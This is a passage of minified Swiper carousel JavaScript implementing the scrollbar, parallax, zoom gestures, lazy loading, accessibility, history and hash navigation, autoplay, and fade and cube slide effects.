d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.removeEventListener(F.start,h.scrollbar.onDragStart,Ff),b.removeEventListener(F.move,h.scrollbar.onDragMove,Ff),b.removeEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.removeEventListener(e.start,h.scrollbar.onDragStart,Ff),f.removeEventListener(e.move,h.scrollbar.onDragMove,Ff),f.removeEventListener(e.end,h.scrollbar.onDragEnd,J))}},init:function(){var f=this;if(f.params.scrollbar.el){var h=f.scrollbar,d=f.$el,e=f.params.scrollbar,N=F(e.el);f.params.uniqueNavElements&&"string"==typeof e.el&&1<N.length&&1===d.find(e.el).length&&(N=d.find(e.el));var b=N.find("."+f.params.scrollbar.dragClass);0===b.length&&(b=F('<div class="'+f.params.scrollbar.dragClass+'"></div>'),N.append(b)),bX.extend(h,{$el:N,el:N[0],$dragEl:b,dragEl:b[0]}),e.draggable&&h.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},s={setTransform:function(f,h){var d=this.rtl,e=F(f),N=d?-1:1,b=e.attr("data-swiper-parallax")||"0",Ff=e.attr("data-swiper-parallax-x"),J=e.attr("data-swiper-parallax-y"),fR=e.attr("data-swiper-parallax-scale"),bX=e.attr("data-swiper-parallax-opacity");if(Ff||J?(Ff=Ff||"0",J=J||"0"):this.isHorizontal()?(Ff=b,J="0"):(J=b,Ff="0"),Ff=0<=Ff.indexOf("%")?parseInt(Ff,10)*h*N+"%":Ff*h*N+"px",J=0<=J.indexOf("%")?parseInt(J,10)*h+"%":J*h+"px",null!=bX){var bR=bX-(bX-1)*(1-Math.abs(h));e[0].style.opacity=bR}if(null==fR)e.transform("translate3d("+Ff+", "+J+", 0px)");else{var eW=fR-(fR-1)*(1-Math.abs(h));e.transform("translate3d("+Ff+", "+J+", 0px) scale("+eW+")")}},setTranslate:function(){var f=this,h=f.$el,d=f.slides,e=f.progress,N=f.snapGrid;h.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,e)}),d.each(function(h,d){var b=d.progress;1<f.params.slidesPerGroup&&"auto"!==f.params.slidesPerView&&(b+=Math.ceil(h/2)-e*(N.length-1)),b=Math.min(Math.max(b,-1),1),F(d).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,b)})})},setTransition:function(f){void 0===f&&(f=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){var e=F(d),N=parseInt(e.attr("data-swiper-parallax-duration"),10)||f;0===f&&(N=0),e.transition(N)})}},t={getDistanceBetweenTouches:function(f){if(f.targetTouches.length<2)return 1;var h=f.targetTouches[0].pageX,d=f.targetTouches[0].pageY,F=f.targetTouches[1].pageX,e=f.targetTouches[1].pageY;return Math.sqrt(Math.pow(F-h,2)+Math.pow(e-d,2))},onGestureStart:function(f){var h=this,d=h.params.zoom,e=h.zoom,N=e.gesture;if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!bR.gestures){if("touchstart"!==f.type||"touchstart"===f.type&&f.targetTouches.length<2)return;e.fakeGestureTouched=!0,N.scaleStart=t.getDistanceBetweenTouches(f)}N.$slideEl&&N.$slideEl.length||(N.$slideEl=F(f.target).closest(".swiper-slide"),0===N.$slideEl.length&&(N.$slideEl=h.slides.eq(h.activeIndex)),N.$imageEl=N.$slideEl.find("img, svg, canvas"),N.$imageWrapEl=N.$imageEl.parent("."+d.containerClass),N.maxRatio=N.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,0!==N.$imageWrapEl.length)?(N.$imageEl.transition(0),h.zoom.isScaling=!0):N.$imageEl=void 0},onGestureChange:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if("touchmove"!==f.type||"touchmove"===f.type&&f.targetTouches.length<2)return;d.fakeGestureMoved=!0,F.scaleMove=t.getDistanceBetweenTouches(f)}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=bR.gestures?f.scale*d.currentScale:F.scaleMove/F.scaleStart*d.currentScale,d.scale>F.maxRatio&&(d.scale=F.maxRatio-1+Math.pow(d.scale-F.maxRatio+1,.5)),d.scale<h.minRatio&&(d.scale=h.minRatio+1-Math.pow(h.minRatio-d.scale+1,.5)),F.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))},onGestureEnd:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==f.type||"touchend"===f.type&&f.changedTouches.length<2&&!bf.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,F.maxRatio),h.minRatio),F.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(F.$slideEl=void 0))},onTouchStart:function(f){var h=this.zoom,d=h.gesture,F=h.image;d.$imageEl&&0!==d.$imageEl.length&&(F.isTouched||(bf.android&&f.preventDefault(),F.isTouched=!0,F.touchesStart.x="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,F.touchesStart.y="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY))},onTouchMove:function(f){var h=this,d=h.zoom,F=d.gesture,e=d.image,N=d.velocity;if(F.$imageEl&&0!==F.$imageEl.length&&(h.allowClick=!1,e.isTouched&&F.$slideEl)){e.isMoved||(e.width=F.$imageEl[0].offsetWidth,e.height=F.$imageEl[0].offsetHeight,e.startX=bX.getTranslate(F.$imageWrapEl[0],"x")||0,e.startY=bX.getTranslate(F.$imageWrapEl[0],"y")||0,F.slideWidth=F.$slideEl[0].offsetWidth,F.slideHeight=F.$slideEl[0].offsetHeight,F.$imageWrapEl.transition(0),h.rtl&&(e.startX=-e.startX,e.startY=-e.startY));var b=e.width*d.scale,Ff=e.height*d.scale;if(!(b<F.slideWidth&&Ff<F.slideHeight)){if(e.minX=Math.min(F.slideWidth/2-b/2,0),e.maxX=-e.minX,e.minY=Math.min(F.slideHeight/2-Ff/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===f.type?f.targetTouches[0].pageX:f.pageX,e.touchesCurrent.y="touchmove"===f.type?f.targetTouches[0].pageY:f.pageY,!e.isMoved&&!d.isScaling){if(h.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return void(e.isTouched=!1);if(!h.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return void(e.isTouched=!1)}f.preventDefault(),f.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),N.prevPositionX||(N.prevPositionX=e.touchesCurrent.x),N.prevPositionY||(N.prevPositionY=e.touchesCurrent.y),N.prevTime||(N.prevTime=Date.now()),N.x=(e.touchesCurrent.x-N.prevPositionX)/(Date.now()-N.prevTime)/2,N.y=(e.touchesCurrent.y-N.prevPositionY)/(Date.now()-N.prevTime)/2,Math.abs(e.touchesCurrent.x-N.prevPositionX)<2&&(N.x=0),Math.abs(e.touchesCurrent.y-N.prevPositionY)<2&&(N.y=0),N.prevPositionX=e.touchesCurrent.x,N.prevPositionY=e.touchesCurrent.y,N.prevTime=Date.now(),F.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}}},onTouchEnd:function(){var f=this.zoom,h=f.gesture,d=f.image,F=f.velocity;if(h.$imageEl&&0!==h.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;var e=300,N=300,b=F.x*e,Ff=d.currentX+b,J=F.y*N,fR=d.currentY+J;0!==F.x&&(e=Math.abs((Ff-d.currentX)/F.x)),0!==F.y&&(N=Math.abs((fR-d.currentY)/F.y));var bX=Math.max(e,N);d.currentX=Ff,d.currentY=fR;var bR=d.width*f.scale,eW=d.height*f.scale;d.minX=Math.min(h.slideWidth/2-bR/2,0),d.maxX=-d.minX,d.minY=Math.min(h.slideHeight/2-eW/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),h.$imageWrapEl.transition(bX).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")}},onTransitionEnd:function(){var f=this.zoom,h=f.gesture;h.$slideEl&&this.previousIndex!==this.activeIndex&&(h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl.transform("translate3d(0,0,0)"),f.scale=1,f.currentScale=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)},toggle:function(f){var h=this.zoom;h.scale&&1!==h.scale?h.out():h.in(f)},in:function(f){var h,d,e,N,b,Ff,J,fR,bX,bR,eW,a,T,dj,aa,bP,fK=this,c=fK.zoom,j=fK.params.zoom,g=c.gesture,bf=c.image;(g.$slideEl||(g.$slideEl=fK.clickedSlide?F(fK.clickedSlide):fK.slides.eq(fK.activeIndex),g.$imageEl=g.$slideEl.find("img, svg, canvas"),g.$imageWrapEl=g.$imageEl.parent("."+j.containerClass)),g.$imageEl&&0!==g.$imageEl.length)&&(g.$slideEl.addClass(""+j.zoomedSlideClass),void 0===bf.touchesStart.x&&f?(h="touchend"===f.type?f.changedTouches[0].pageX:f.pageX,d="touchend"===f.type?f.changedTouches[0].pageY:f.pageY):(h=bf.touchesStart.x,d=bf.touchesStart.y),c.scale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,c.currentScale=g.$imageWrapEl.attr("data-swiper-zoom")||j.maxRatio,f?(aa=g.$slideEl[0].offsetWidth,bP=g.$slideEl[0].offsetHeight,e=g.$slideEl.offset().left+aa/2-h,N=g.$slideEl.offset().top+bP/2-d,J=g.$imageEl[0].offsetWidth,fR=g.$imageEl[0].offsetHeight,bX=J*c.scale,bR=fR*c.scale,T=-(eW=Math.min(aa/2-bX/2,0)),dj=-(a=Math.min(bP/2-bR/2,0)),(b=e*c.scale)<eW&&(b=eW),T<b&&(b=T),(Ff=N*c.scale)<a&&(Ff=a),dj<Ff&&(Ff=dj)):Ff=b=0,g.$imageWrapEl.transition(300).transform("translate3d("+b+"px, "+Ff+"px,0)"),g.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+c.scale+")"))},out:function(){var f=this,h=f.zoom,d=f.params.zoom,e=h.gesture;e.$slideEl||(e.$slideEl=f.clickedSlide?F(f.clickedSlide):f.slides.eq(f.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+d.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(h.scale=1,h.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+d.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var f=this,h=f.zoom;if(!h.enabled){h.enabled=!0;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.on("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.on(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.on(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.on(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.on(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}},disable:function(){var f=this,h=f.zoom;if(h.enabled){f.zoom.enabled=!1;var d=!("touchstart"!==f.touchEvents.start||!bR.passiveListener||!f.params.passiveListeners)&&{passive:!0,capture:!1};bR.gestures?(f.$wrapperEl.off("gesturestart",".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off("gesturechange",".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off("gestureend",".swiper-slide",h.onGestureEnd,d)):"touchstart"===f.touchEvents.start&&(f.$wrapperEl.off(f.touchEvents.start,".swiper-slide",h.onGestureStart,d),f.$wrapperEl.off(f.touchEvents.move,".swiper-slide",h.onGestureChange,d),f.$wrapperEl.off(f.touchEvents.end,".swiper-slide",h.onGestureEnd,d)),f.$wrapperEl.off(f.touchEvents.move,"."+f.params.zoom.containerClass,h.onTouchMove)}}},u={loadInSlide:function(f,h){void 0===h&&(h=!0);var d=this,e=d.params.lazy;if(void 0!==f&&0!==d.slides.length){var N=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+f+'"]'):d.slides.eq(f),b=N.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");!N.hasClass(e.elementClass)||N.hasClass(e.loadedClass)||N.hasClass(e.loadingClass)||(b=b.add(N[0])),0!==b.length&&b.each(function(f,b){var Ff=F(b);Ff.addClass(e.loadingClass);var J=Ff.attr("data-background"),fR=Ff.attr("data-src"),bX=Ff.attr("data-srcset"),bR=Ff.attr("data-sizes");d.loadImage(Ff[0],fR||J,bX,bR,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(J?(Ff.css("background-image",'url("'+J+'")'),Ff.removeAttr("data-background")):(bX&&(Ff.attr("srcset",bX),Ff.removeAttr("data-srcset")),bR&&(Ff.attr("sizes",bR),Ff.removeAttr("data-sizes")),fR&&(Ff.attr("src",fR),Ff.removeAttr("data-src"))),Ff.addClass(e.loadedClass).removeClass(e.loadingClass),N.find("."+e.preloaderClass).remove(),d.params.loop&&h){var f=N.attr("data-swiper-slide-index");if(N.hasClass(d.params.slideDuplicateClass)){var F=d.$wrapperEl.children('[data-swiper-slide-index="'+f+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(F.index(),!1)}else{var b=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+f+'"]');d.lazy.loadInSlide(b.index(),!1)}}d.emit("lazyImageReady",N[0],Ff[0])}}),d.emit("lazyImageLoad",N[0],Ff[0])})}},load:function(){var f=this,h=f.$wrapperEl,d=f.params,e=f.slides,N=f.activeIndex,b=f.virtual&&d.virtual.enabled,Ff=d.lazy,J=d.slidesPerView;function fR(f){if(b){if(h.children("."+d.slideClass+'[data-swiper-slide-index="'+f+'"]').length)return!0}else if(e[f])return!0;return!1}function bX(f){return b?F(f).attr("data-swiper-slide-index"):F(f).index()}if("auto"===J&&(J=0),f.lazy.initialImageLoaded||(f.lazy.initialImageLoaded=!0),f.params.watchSlidesVisibility)h.children("."+d.slideVisibleClass).each(function(h,d){var e=b?F(d).attr("data-swiper-slide-index"):F(d).index();f.lazy.loadInSlide(e)});else if(1<J)for(var bR=N;bR<N+J;bR+=1)fR(bR)&&f.lazy.loadInSlide(bR);else f.lazy.loadInSlide(N);if(Ff.loadPrevNext)if(1<J||Ff.loadPrevNextAmount&&1<Ff.loadPrevNextAmount){for(var eW=Ff.loadPrevNextAmount,a=J,T=Math.min(N+a+Math.max(eW,a),e.length),dj=Math.max(N-Math.max(a,eW),0),aa=N+J;aa<T;aa+=1)fR(aa)&&f.lazy.loadInSlide(aa);for(var bP=dj;bP<N;bP+=1)fR(bP)&&f.lazy.loadInSlide(bP)}else{var fK=h.children("."+d.slideNextClass);0<fK.length&&f.lazy.loadInSlide(bX(fK));var c=h.children("."+d.slidePrevClass);0<c.length&&f.lazy.loadInSlide(bX(c))}}},v={LinearSpline:function(f,h){var d,F,e,N,b,Ff=function(f,h){for(F=-1,d=f.length;1<d-F;)f[e=d+F>>1]<=h?F=e:d=e;return d};return this.x=f,this.y=h,this.lastIndex=f.length-1,this.interpolate=function(f){return f?(b=Ff(this.x,f),N=b-1,(f-this.x[N])*(this.y[b]-this.y[N])/(this.x[b]-this.x[N])+this.y[N]):0},this},getInterpolateFunction:function(f){var h=this;h.controller.spline||(h.controller.spline=h.params.loop?new v.LinearSpline(h.slidesGrid,f.slidesGrid):new v.LinearSpline(h.snapGrid,f.snapGrid))},setTranslate:function(f,h){var d,F,e=this,N=e.controller.control;function b(f){var h=e.rtlTranslate?-e.translate:e.translate;"slide"===e.params.controller.by&&(e.controller.getInterpolateFunction(f),F=-e.controller.spline.interpolate(-h)),F&&"container"!==e.params.controller.by||(d=(f.maxTranslate()-f.minTranslate())/(e.maxTranslate()-e.minTranslate()),F=(h-e.minTranslate())*d+f.minTranslate()),e.params.controller.inverse&&(F=f.maxTranslate()-F),f.updateProgress(F),f.setTranslate(F,e),f.updateActiveIndex(),f.updateSlidesClasses()}if(Array.isArray(N))for(var Ff=0;Ff<N.length;Ff+=1)N[Ff]!==h&&N[Ff]instanceof eWe&&b(N[Ff]);else N instanceof eWe&&h!==N&&b(N)},setTransition:function(f,h){var d,F=this,e=F.controller.control;function N(h){h.setTransition(f,F),0!==f&&(h.transitionStart(),h.params.autoHeight&&bX.nextTick(function(){h.updateAutoHeight()}),h.$wrapperEl.transitionEnd(function(){e&&(h.params.loop&&"slide"===F.params.controller.by&&h.loopFix(),h.transitionEnd())}))}if(Array.isArray(e))for(d=0;d<e.length;d+=1)e[d]!==h&&e[d]instanceof eWe&&N(e[d]);else e instanceof eWe&&h!==e&&N(e)}},w={makeElFocusable:function(f){return f.attr("tabIndex","0"),f},addElRole:function(f,h){return f.attr("role",h),f},addElLabel:function(f,h){return f.attr("aria-label",h),f},disableEl:function(f){return f.attr("aria-disabled",!0),f},enableEl:function(f){return f.attr("aria-disabled",!1),f},onEnterKey:function(f){var h=this,d=h.params.a11y;if(13===f.keyCode){var e=F(f.target);h.navigation&&h.navigation.$nextEl&&e.is(h.navigation.$nextEl)&&(h.isEnd&&!h.params.loop||h.slideNext(),h.isEnd?h.a11y.notify(d.lastSlideMessage):h.a11y.notify(d.nextSlideMessage)),h.navigation&&h.navigation.$prevEl&&e.is(h.navigation.$prevEl)&&(h.isBeginning&&!h.params.loop||h.slidePrev(),h.isBeginning?h.a11y.notify(d.firstSlideMessage):h.a11y.notify(d.prevSlideMessage)),h.pagination&&e.is("."+h.params.pagination.bulletClass)&&e[0].click()}},notify:function(f){var h=this.a11y.liveRegion;0!==h.length&&(h.html(""),h.html(f))},updateNavigation:function(){var f=this;if(!f.params.loop){var h=f.navigation,d=h.$nextEl,F=h.$prevEl;F&&0<F.length&&(f.isBeginning?f.a11y.disableEl(F):f.a11y.enableEl(F)),d&&0<d.length&&(f.isEnd?f.a11y.disableEl(d):f.a11y.enableEl(d))}},updatePagination:function(){var f=this,h=f.params.a11y;f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.bullets.each(function(d,e){var N=F(e);f.a11y.makeElFocusable(N),f.a11y.addElRole(N,"button"),f.a11y.addElLabel(N,h.paginationBulletMessage.replace(/{{index}}/,N.index()+1))})},init:function(){var f=this;f.$el.append(f.a11y.liveRegion);var h,d,F=f.params.a11y;f.navigation&&f.navigation.$nextEl&&(h=f.navigation.$nextEl),f.navigation&&f.navigation.$prevEl&&(d=f.navigation.$prevEl),h&&(f.a11y.makeElFocusable(h),f.a11y.addElRole(h,"button"),f.a11y.addElLabel(h,F.nextSlideMessage),h.on("keydown",f.a11y.onEnterKey)),d&&(f.a11y.makeElFocusable(d),f.a11y.addElRole(d,"button"),f.a11y.addElLabel(d,F.prevSlideMessage),d.on("keydown",f.a11y.onEnterKey)),f.pagination&&f.params.pagination.clickable&&f.pagination.bullets&&f.pagination.bullets.length&&f.pagination.$el.on("keydown","."+f.params.pagination.bulletClass,f.a11y.onEnterKey)},destroy:function(){var f,h,d=this;d.a11y.liveRegion&&0<d.a11y.liveRegion.length&&d.a11y.liveRegion.remove(),d.navigation&&d.navigation.$nextEl&&(f=d.navigation.$nextEl),d.navigation&&d.navigation.$prevEl&&(h=d.navigation.$prevEl),f&&f.off("keydown",d.a11y.onEnterKey),h&&h.off("keydown",d.a11y.onEnterKey),d.pagination&&d.params.pagination.clickable&&d.pagination.bullets&&d.pagination.bullets.length&&d.pagination.$el.off("keydown","."+d.params.pagination.bulletClass,d.a11y.onEnterKey)}},x={init:function(){var f=this;if(f.params.history){if(!h.history||!h.history.pushState)return f.params.history.enabled=!1,void(f.params.hashNavigation.enabled=!0);var d=f.history;d.initialized=!0,d.paths=x.getPathValues(),(d.paths.key||d.paths.value)&&(d.scrollToSlide(0,d.paths.value,f.params.runCallbacksOnInit),f.params.history.replaceState||h.addEventListener("popstate",f.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||h.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=x.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var f=h.location.pathname.slice(1).split("/").filter(function(f){return""!==f}),d=f.length;return{key:f[d-2],value:f[d-1]}},setHistory:function(f,d){if(this.history.initialized&&this.params.history.enabled){var F=this.slides.eq(d),e=x.slugify(F.attr("data-history"));h.location.pathname.includes(f)||(e=f+"/"+e);var N=h.history.state;N&&N.value===e||(this.params.history.replaceState?h.history.replaceState({value:e},null,e):h.history.pushState({value:e},null,e))}},slugify:function(f){return f.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(f,h,d){var F=this;if(h)for(var e=0,N=F.slides.length;e<N;e+=1){var b=F.slides.eq(e);if(x.slugify(b.attr("data-history"))===h&&!b.hasClass(F.params.slideDuplicateClass)){var Ff=b.index();F.slideTo(Ff,f,d)}}else F.slideTo(0,f,d)}},y={onHashCange:function(){var h=this,d=f.location.hash.replace("#","");if(d!==h.slides.eq(h.activeIndex).attr("data-hash")){var F=h.$wrapperEl.children("."+h.params.slideClass+'[data-hash="'+d+'"]').index();if(void 0===F)return;h.slideTo(F)}},setHash:function(){var d=this;if(d.hashNavigation.initialized&&d.params.hashNavigation.enabled)if(d.params.hashNavigation.replaceState&&h.history&&h.history.replaceState)h.history.replaceState(null,null,"#"+d.slides.eq(d.activeIndex).attr("data-hash")||"");else{var F=d.slides.eq(d.activeIndex),e=F.attr("data-hash")||F.attr("data-history");f.location.hash=e||""}},init:function(){var d=this;if(!(!d.params.hashNavigation.enabled||d.params.history&&d.params.history.enabled)){d.hashNavigation.initialized=!0;var e=f.location.hash.replace("#","");if(e)for(var N=0,b=d.slides.length;N<b;N+=1){var Ff=d.slides.eq(N);if((Ff.attr("data-hash")||Ff.attr("data-history"))===e&&!Ff.hasClass(d.params.slideDuplicateClass)){var J=Ff.index();d.slideTo(J,0,d.params.runCallbacksOnInit,!0)}}d.params.hashNavigation.watchState&&F(h).on("hashchange",d.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&F(h).off("hashchange",this.hashNavigation.onHashCange)}},z={run:function(){var f=this,h=f.slides.eq(f.activeIndex),d=f.params.autoplay.delay;h.attr("data-swiper-autoplay")&&(d=h.attr("data-swiper-autoplay")||f.params.autoplay.delay),f.autoplay.timeout=bX.nextTick(function(){f.params.autoplay.reverseDirection?f.params.loop?(f.loopFix(),f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.isBeginning?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(f.slides.length-1,f.params.speed,!0,!0),f.emit("autoplay")):(f.slidePrev(f.params.speed,!0,!0),f.emit("autoplay")):f.params.loop?(f.loopFix(),f.slideNext(f.params.speed,!0,!0),f.emit("autoplay")):f.isEnd?f.params.autoplay.stopOnLastSlide?f.autoplay.stop():(f.slideTo(0,f.params.speed,!0,!0),f.emit("autoplay")):(f.slideNext(f.params.speed,!0,!0),f.emit("autoplay"))},d)},start:function(){var f=this;return void 0===f.autoplay.timeout&&(!f.autoplay.running&&(f.autoplay.running=!0,f.emit("autoplayStart"),f.autoplay.run(),!0))},stop:function(){var f=this;return!!f.autoplay.running&&(void 0!==f.autoplay.timeout&&(f.autoplay.timeout&&(clearTimeout(f.autoplay.timeout),f.autoplay.timeout=void 0),f.autoplay.running=!1,f.emit("autoplayStop"),!0))},pause:function(f){var h=this;h.autoplay.running&&(h.autoplay.paused||(h.autoplay.timeout&&clearTimeout(h.autoplay.timeout),h.autoplay.paused=!0,0!==f&&h.params.autoplay.waitForTransition?(h.$wrapperEl[0].addEventListener("transitionend",h.autoplay.onTransitionEnd),h.$wrapperEl[0].addEventListener("webkitTransitionEnd",h.autoplay.onTransitionEnd)):(h.autoplay.paused=!1,h.autoplay.run())))}},A={setTranslate:function(){for(var f=this,h=f.slides,d=0;d<h.length;d+=1){var F=f.slides.eq(d),e=-F[0].swiperSlideOffset;f.params.virtualTranslate||(e-=f.translate);var N=0;f.isHorizontal()||(N=e,e=0);var b=f.params.fadeEffect.crossFade?Math.max(1-Math.abs(F[0].progress),0):1+Math.min(Math.max(F[0].progress,-1),0);F.css({opacity:b}).transform("translate3d("+e+"px, "+N+"px, 0px)")}},setTransition:function(f){var h=this,d=h.slides,F=h.$wrapperEl;if(d.transition(f),h.params.virtualTranslate&&0!==f){var e=!1;d.transitionEnd(function(){if(!e&&h&&!h.destroyed){e=!0,h.animating=!1;for(var f=["webkitTransitionEnd","transitionend"],d=0;d<f.length;d+=1)F.trigger(f[d])}})}}},B={setTranslate:function(){var f,h=this,d=h.$el,e=h.$wrapperEl,N=h.slides,b=h.width,Ff=h.height,J=h.rtlTranslate,fR=h.size,bX=h.params.cubeEffect,bR=h.isHorizontal(),a=h.virtual&&h.params.virtual.enabled,T=0;bX.shadow&&(bR?(0===(f=e.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),e.append(f)),f.css({height:b+"px"})):0===(f=d.find(".swiper-cube-shadow")).length&&(f=F('<div class="swiper-cube-shadow"></div>'),d.append(f)));for(var dj=0;dj<N.length;dj+=1){var aa=N.eq(dj),bP=dj;a&&(bP=parseInt(aa.attr("data-swiper-slide-index"),10));var fK=90*bP,c=Math.floor(fK/360);J&&(fK=-fK,c=Math.floor(-fK/360));var j=Math.max(Math.min(aa[0].progress,1),-1),g=0,bf=0,V=0;bP%4==0?(g=4*-c*fR,V=0):(bP-1)%4==0?(g=0,V=4*-c*fR):(bP-2)%4==0?(g=fR+4*c*fR,V=fR):(bP-3)%4==0&&(g=-fR,V=3*fR+4*fR*c),J&&(g=-g),bR||(bf=g,g=0);var gZ="rotateX("+(bR?0:-fK)+"deg) rotateY("+(bR?fK:0)+"deg) translate3d("+g+"px, "+bf+"px, "+V+"px)";if(j<=1&&-1<j&&(T=90*bP+90*j,J&&(T=90*-bP-90*j)),aa.transform(gZ),bX.slideShadows){var fS=bR?aa.find(".swiper-slide-shadow-left"):aa.find(".swiper-slide-shadow-top"),fd=bR?aa.find(".swiper-slide-shadow-right"):aa.find(".swiper-slide-shadow-bottom");0===fS.length&&(fS=F('<div class="swiper-slide-shadow-'+(bR?"left":"top")+'"></div>'),aa.append(fS)),0===fd.length&&(fd=F('<div class="swiper-slide-shadow-'+(bR?"right":"bottom")+'"></div>'),aa.append(fd)),fS.length&&(fS[0].style.opacity=Math.max(-j,0)),fd.length&&(fd[0].style.opacity=Math.max(j,0))}}if(e.css({"-webkit-transform-origin":"50% 50% -"+fR/2+"px","-moz-transform-origin":"50% 50% -"+fR/2+"px","-ms-transform-origin":"50% 50% -"+fR/2+"px","transform-origin":"50% 50% -"+fR/2+"px"}),bX.shadow)if(bR)f.transform("translate3d(0px, "+(b/2+bX.shadowOffset)+"px, "+-b/2+"px) rotateX(90deg) rotateZ(0deg) scale("+bX.shadowScale+")");else{var eWe=Math.abs(T)-90*Math.floor(Math.abs(T)/90),Tg=1.5-(Math.sin(2*eWe*Math.PI/360)/2+Math.cos(2*eWe*Math.PI/360)/2),D=bX.shadowScale,fE=bX.shadowScale/Tg,dI=bX.shadowOffset;f.transform("scale3d("+D+", 1, "+fE+") translate3d(0px, "+(Ff/2+dI)+"px, "+-Ff/2/fE+"px) rotateX(-90deg)")}var cU=eW.isSafari||eW.isUiWebView?-fR/2:0;e.transform("translate3d(0px,0,"+cU+"px) rotateX("+(h.isHorizontal()?0:T)+"deg) rotateY("+(h.isHorizontal()?-T:0)+"deg)")},setTransition:function(f){var h=this.$el;this.slides.transition(f).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(f),this.params.cubeEffect.shadow&&!this.isHorizontal()&&h.find(".swiper-cube-shadow").transition(f)}},C={setTranslate:function(){for(var 